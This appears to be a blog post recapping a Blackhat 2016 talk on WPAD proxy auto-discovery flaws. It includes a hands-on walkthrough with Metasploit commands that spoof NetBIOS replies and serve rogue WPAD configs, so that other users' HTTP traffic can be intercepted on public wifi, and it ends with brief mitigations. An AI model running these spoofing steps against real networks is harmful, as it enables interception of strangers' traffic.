Blackhat 2016 | handson WPAD | Everyone can do a Man in the Middle attack
WPAD Some of you know what it is and i am sure a lot of you never heard of it.
WPAD is a old protocol created in the 90's. To be specific it was designed by Netscape in 1996 for Netscape Navigator 2.0. So yeh it is very old.
WPAD is the protocol to supply the same proxy settings to all the company browsers without creating a policy or doing it manually. The settings applied are in the PAC file.
I can also tell a story about a other presentation on blackhat about the PAC file and a way to view HTTPS connections. But that is for a other time.
In a company you can use DHCP (option 252) to tell where the WPAD server is. But it even works when there is no DHCP option 252 enabled. How?
It is a three way rocket.
First WPAD protocol looks if there DHCP option 252 is in use. If not
It is going to use DNS and the suffix it is in. Like steemit.today or office.steemit.today
And if there is nothing to be found. It is just going to use netbios. And search for the name WPAD.
On Blackhat it was all about DNS. Because the protocol does not look if it is still searching within the organization. So for example if wpad.office.steemit.today does not exist. It will go on till we are at wpad.today. If you register wpad.today you will get a lot of hits of clients from all over the world who wants you to supply proxy settings. You don't have to think long about what a hacker can do with that sort of questions.
Just look at this example from blackhat. This is a screenshot of the config of a Fritzbox

So what could they do? Well we have all this new top level domains popping up. Just register wpad.box

Here a nice sheet from some domain names that where used in the research. And the hits it got from everywhere.
But this is all a lot of work. And most of the time you want to do this local.

So it would be a nice to focus on step 3. Netbios.
Just rename you pc name to WPAD. Run a IIS or other webserver on your pc and configure it to listen on port 1080. And watch your logging when you are at a public wifi. 
Of course do not serve them with a WPAD.DAT/PAC file :) if you want to stay out of trouble.
But if you like trouble. I would point you to the direction of metasploit (Kali has it builtin).
Just do the following from a the terminal (your local ip is 192.168.1.44).
MSFCONSOLE
msf > use auxiliary/spoof/nbns/nbns_response
msf auxiliary(nbns_response) > set regex WPAD
regex => WPAD
msf auxiliary(nbns_response) > set spoofip 192.168.1.44
spoofip => 192.168.1.44
msf auxiliary(nbns_response) > run
[] Auxiliary module execution completed
[] NBNS Spoofer started. Listening for NBNS requests...
And start a second terminal and start Metasploit again
MSFCONSOLE
msf > use auxiliary/server/wpad
sf auxiliary(wpad) > set proxy 192.168.1.44
proxy => 192.168.1.44
msf auxiliary(wpad) > run
You can see when clients are downloading the config
msf auxiliary(wpad) >
[*] 192.168.1.5 wpad - Sending WPAD config
If you start BURP suite (Proxy software in Kali) you can see all trafic (HTTP) going by.
This is in short the big problem with WPAD.

You can prevent this on your client to uncheck this.
All DNS stuff is credit to Maxim Goncharov who presented this on Blackhat.
Oh and for windows 10 you will also need to to disable WinHttpAutoProxySvc, which runs as Local Service.